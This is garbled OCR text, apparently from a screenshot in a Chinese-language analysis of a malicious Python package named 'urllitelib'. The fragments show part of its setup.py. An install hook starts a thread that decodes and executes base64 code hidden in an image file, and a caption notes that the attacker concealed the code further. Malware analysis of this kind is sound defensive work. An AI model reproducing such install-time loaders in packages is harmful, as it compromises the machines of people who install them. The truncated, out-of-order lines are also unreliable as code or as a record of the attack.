
            exec(b64decode(open("image.pn
        install.run(self)

        threading.Thread(target=runxd).sta
setup(

    ...

    author='Pain',

    author_email='benjaminrodriguezshhh@pr
    ...

)
然后，攻击者
又进一步隐藏了恶意代码，
bestprogrammer
中移到的
中，
setup.py
urllitelib/post_install.py
urllitelib-1.0.1/setup.py
from setuptools import setup
